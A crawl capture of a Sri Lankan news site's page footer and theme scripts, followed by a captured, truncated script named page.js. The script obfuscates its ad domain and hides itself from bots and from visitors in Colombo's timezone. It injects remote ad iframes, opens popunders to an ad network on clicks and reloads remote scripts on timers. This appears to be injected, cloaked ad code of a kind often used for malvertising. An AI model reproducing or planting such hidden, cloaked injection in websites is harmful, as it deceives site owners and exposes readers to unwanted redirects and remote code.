										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Climate risks, poverty, and recovery financing in focus at CEPA policy panel</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/luck-knocks-at-your-door-every-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/luk-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/luk-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/luk-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/luk-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/luk-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/luk-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Luck knocks at your door every day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/dialog-brings-the-icc-mens-t20-cricket-world-cup-2026-closer-to-sri-lankans/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/6X0A7137-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/6X0A7137-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/6X0A7137-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/6X0A7137-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/6X0A7137-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/6X0A7137-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/6X0A7137-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Dialog Brings the ICC Men’s T20 Cricket World Cup 2026 Closer to Sri Lankans</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/rising-climate-risks-and-poverty-in-focus-at-cepa-policy-panel-tomorrow-at-open-university/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="143" src="http://island.lk/wp-content/uploads/2026/01/ae-6-400x143.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ae-6-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Rising climate risks and poverty in focus at CEPA policy panel tomorrow at Open University</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/bourse-positively-impacted-by-cbsl-policy-rate-stance/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/01/cse-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/cse-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/01/cse-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/01/cse-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/cse-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/01/cse-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Bourse positively impacted by CBSL policy rate stance</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"facfd77989","post_id":"7394"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y2t2IyYNBE58loaGpWKzkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767440102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://election.upali.lk/js/page.js?v=1769767436908
body_size: 2858
content:
(function(){const config={dom2:"high"+"performance"+"format.com",settings:{popLink:"https://www.effectivegatecpm.com/ete6qpej6b?key=96006836b5e80b4dd4e4e9574044ef95",barScript:"https://pl28412021.effectivegatecpm.com/c3/84/65/c38465d1a103575ed24523e67a2ef905.js",popTimer:30,barTimer:{desktop:0,mobile:2},hybridKeywords:["sports","classifieds","news","politics","defense","latest-news"],barOnlyKeywords:["features","opinion","editorial","business","fashion"]},ads:{desktopSidebar:'25d8f4ac0249f82a8b84847b67f72abb',mobileInFeed:'6a99aec62074ab140448e2bc87ff9f60'}};const isMobile=()=> window.innerWidth < 768;const isBot=()=> navigator.webdriver || window.navigator.userAgent.indexOf("Googlebot")!==-1;const isAllowed=()=>{try{const tz=Intl.DateTimeFormat().resolvedOptions().timeZone;if(tz && tz.includes("Colombo"))return false;const offset=new Date().getTimezoneOffset();if(offset===-330 && !tz)return false;}catch(e){return true;}return true;};const getCategory=()=>{const singlePostCat=document.querySelector('span.mvp-post-cat.left');if(singlePostCat)return singlePostCat.innerText.trim();const headerCat=document.querySelector('.mvp-post-cat-link');if(headerCat)return headerCat.innerText.trim();const path=window.location.pathname;if(path.includes('/category/')){const parts=path.split('/');const catIndex=parts.indexOf('category');if(parts[catIndex+1])return parts[catIndex+1].replace(/-/g,' ');}return 'General';};const detectContext=()=>{let str=window.location.pathname.toLowerCase();str+=" "+getCategory().toLowerCase();const check=(list)=> list.some(kw=> str.includes(kw));return{isHybrid:check(config.settings.hybridKeywords),isBarOnly:check(config.settings.barOnlyKeywords)};};const isHomePage=()=>{const path=window.location.pathname;return(path==='/' || path==='/index.php' || document.body.classList.contains('home'));};const renderAd=(container,key,width,height)=>{container.innerHTML='';const iframe=document.createElement('iframe');iframe.width=width;iframe.height=height;iframe.frameBorder="0";iframe.scrolling="no";Object.assign(iframe.style,{border:"none",overflow:"hidden",display:"block",margin:"0 auto"});container.appendChild(iframe);const adHtml=` <script type="text/javascript"> atOptions={'key':'${key}','format':'iframe','height':${height},'width':${width},'params':{}};<\/script> <script type="text/javascript" src="https://www.${config.dom2}/${key}/invoke.js"><\/script> `;const doc=iframe.contentWindow.document;doc.open();doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;align-items:center;">'+adHtml+'</body></html>');doc.close();};const injectDisplayAds=()=>{if(!isMobile()&& !isHomePage()){const sidebarWrap=document.getElementById('mvp-side-wrap');if(sidebarWrap){let target=null;const isCat=document.body.classList.contains('category');const isArt=document.body.classList.contains('single');if(isCat)target=document.getElementById('categories-2')|| document.querySelector('.widget_categories');else if(isArt)target=sidebarWrap.firstChild;if(target || isArt){const wrapper=document.createElement('div');wrapper.className='mvp-side-widget';Object.assign(wrapper.style,{display:'flex',justifyContent:'center',marginBottom:'20px',minHeight:'250px'});if(isArt)sidebarWrap.insertBefore(wrapper,sidebarWrap.firstChild);else target.parentNode.insertBefore(wrapper,target);renderAd(wrapper,config.ads.desktopSidebar,300,250);}}}if(isMobile()&& document.body.classList.contains('category')){const newsList=document.querySelector('.mvp-blog-story-list');if(newsList){const items=newsList.querySelectorAll('li.mvp-blog-story-wrap');const positions=[1,4];positions.forEach((posIndex)=>{if(items[posIndex]){const adLi=document.createElement('li');adLi.className='mvp-blog-story-wrap';Object.assign(adLi.style,{listStyle:'none',width:'100%',display:'flex',justifyContent:'center',marginBottom:'10px'});items[posIndex].parentNode.insertBefore(adLi,items[posIndex]);renderAd(adLi,config.ads.mobileInFeed,320,50);}});}}};const runPopSocial=(context)=>{const setCookie=(n,m)=>{const d=new Date();d.setTime(d.getTime()+(m*60*1000));document.cookie=`${n}=1;expires=${d.toUTCString()};path=/;SameSite=Lax;Secure`;};const hasCookie=(n)=> document.cookie.indexOf(`${n}=`)!==-1;const hostname=window.location.hostname.replace('www.','');const currentBarTimer=isMobile()? config.settings.barTimer.mobile:config.settings.barTimer.desktop;const triggerPop=()=>{if(window.popDone)return;window.popDone=true;window.open(config.settings.popLink,'_blank');setCookie("sm_pop_"+hostname,config.settings.popTimer);document.removeEventListener('mousedown',window.popHandler);};const loadBar=(timer)=>{if(window.barLoaded)return;window.barLoaded=true;const s=document.createElement('script');s.src=config.settings.barScript;s.async=true;s.dataset.cfasync="false";document.body.appendChild(s);setCookie("sm_bar_"+hostname,timer);};if(context.isHybrid){if(config.settings.popTimer===0 || !hasCookie("sm_pop_"+hostname)){window.popHandler=()=> triggerPop();document.addEventListener('mousedown',window.popHandler);}else if(currentBarTimer===0 || !hasCookie("sm_bar_"+hostname)){loadBar(currentBarTimer);}}else if(context.isBarOnly){if(currentBarTimer===0 || !hasCookie("sm_bar_"+hostname)){loadBar(currentBarTimer);}}};const init=()=>{if(isBot())return;if(isAllowed()){try{injectDisplayAds();}catch(e){}if(!isHomePage()){const context=detectContext();if(context.isHybrid || context.isBarOnly){runPopSocial(context);}}}};if(document.body)init();else window.onload=init;})();(function(){const config={dom2:"high"+"performance"+"format.com",sidebar:{refreshSeconds:45,adKey:'08c47d9c51953adb8ab3e5abe924940d',width:160,height:600,contentSelector:'.mvp-site-main'},desktopFooter:{refreshSeconds:45,adKey:'45c1c7e47d0740098760601c48556f5a',width:728,height:90},mobileSticky:{refreshSeconds:45,adKey:'6a99aec62074ab140448e2bc87ff9f60',width:320,height:50}};const isMobile=()=> window.innerWidth < 768;const isBot=()=> navigator.webdriver || window.navigator.userAgent.indexOf("Googlebot")!==-1;const isAllowed=()=>{try{const tz=Intl.DateTimeFormat().resolvedOptions().timeZone;if(tz && tz.includes("Colombo"))return false;const offset=new Date().getTimezoneOffset();if(offset===-330 && !tz)return false;}catch(e){return true;}return true;}const renderAd=(container,key,width,height,ignoreFocus=false)=>{if(!ignoreFocus){if(document.hidden || !document.hasFocus())return;}if(container.style.display==='none' || container.style.transform==='translateY(100%)')return;container.innerHTML='';const iframe=document.createElement('iframe');iframe.width=width;iframe.height=height;iframe.frameBorder="0";iframe.scrolling="no";Object.assign(iframe.style,{border:"none",overflow:"hidden",margin:"0",padding:"0"});container.appendChild(iframe);const adScript=` <script type="text/javascript"> atOptions={'key':'${key}','format':'iframe','height':${height},'width':${width},'params':{}};<\/script> <script type="text/javascript" src="https://www.${config.dom2}/${key}/invoke.js"><\/script> `;const doc=iframe.contentWindow.document;doc.open();doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;">'+adScript+'</body></html>');doc.close();};const runDesktopManager=()=>{const sideWrap=document.createElement('div');sideWrap.id='desktop-sidebar-ad';Object.assign(sideWrap.style,{position:'fixed',right:'0px',top:'50%',transform:'translateY(-50%)',zIndex:'2147483647',width:config.sidebar.width+'px',height:config.sidebar.height+'px',display:'none',justifyContent:'center',alignItems:'center'});const footWrap=document.createElement('div');footWrap.id='desktop-footer-ad';Object.assign(footWrap.style,{position:'fixed',bottom:'10px',left:'0',width:'100%',height:'90px',zIndex:'2147483647',backgroundColor:'transparent',display:'none',justifyContent:'center',alignItems:'center',transition:'transform 0.3s ease-in-out'});document.body.appendChild(sideWrap);document.body.appendChild(footWrap);let activeFormat='none';const checkLayout=()=>{if(isMobile()){sideWrap.style.display='none';footWrap.style.display='none';document.body.style.paddingRight='0';return;}const contentEl=document.querySelector(config.sidebar.contentSelector);const contentWidth=contentEl ? contentEl.offsetWidth:1170;const currentGap=(document.body.clientWidth-contentWidth)/2;const requiredGap=config.sidebar.width+10;if(currentGap >=requiredGap){if(activeFormat !=='sidebar'){activeFormat='sidebar';sideWrap.style.display='flex';renderAd(sideWrap,config.sidebar.adKey,config.sidebar.width,config.sidebar.height,true);footWrap.style.display='none';document.body.style.paddingBottom='0';}}else{if(activeFormat !=='footer'){activeFormat='footer';sideWrap.style.display='none';document.body.style.paddingRight='0';footWrap.style.display='flex';document.body.style.paddingBottom='100px';renderAd(footWrap,config.desktopFooter.adKey,config.desktopFooter.width,config.desktopFooter.height,true);}}};const checkFooterScroll=()=>{if(activeFormat !=='footer')return;const footer=document.querySelector('footer')|| document.getElementById('mvp-foot-wrap');if(footer){const rect=footer.getBoundingClientRect();if(rect.top <=window.innerHeight){footWrap.style.transform='translateY(100%)';}else{footWrap.style.transform='translateY(0)';}}};setTimeout(checkLayout,100);window.addEventListener('resize',checkLayout);window.addEventListener('scroll',checkFooterScroll);setInterval(()=>{if(activeFormat==='sidebar')renderAd(sideWrap,config.sidebar.adKey,config.sidebar.width,config.sidebar.height,false);else if(activeFormat==='footer')renderAd(footWrap,config.desktopFooter.adKey,config.desktopFooter.width,config.desktopFooter.height,false);},config.sidebar.refreshSeconds*1000);};const runMobileSticky=()=>{const stickyDiv=document.createElement('div');stickyDiv.id='mobile-sticky-ad';Object.assign(stickyDiv.style,{position:'fixed',bottom:'0',left:'0',width:'100%',height:'60px',zIndex:'2147483647',backgroundColor:'transparent',display:'flex',justifyContent:'center',alignItems:'center',boxShadow:'0-2px 10px rgba(0,0,0,0.1)',transition:'transform 0.3s ease-in-out'});document.body.appendChild(stickyDiv);document.body.style.paddingBottom='60px';renderAd(stickyDiv,config.mobileSticky.adKey,config.mobileSticky.width,config.mobileSticky.height,true);const checkFooter=()=>{const footer=document.querySelector('footer')|| document.getElementById('mvp-foot-wrap');if(footer){const rect=footer.getBoundingClientRect();if(rect.top <=window.innerHeight)stickyDiv.style.transform='translateY(100%)';else stickyDiv.style.transform='translateY(0)';}};window.addEventListener('scroll',checkFooter);setInterval(()=>{renderAd(stickyDiv,config.mobileSticky.adKey,config.mobileSticky.width,config.mobileSticky.height,false);},config.mobileSticky.refreshSeconds*1000);};const 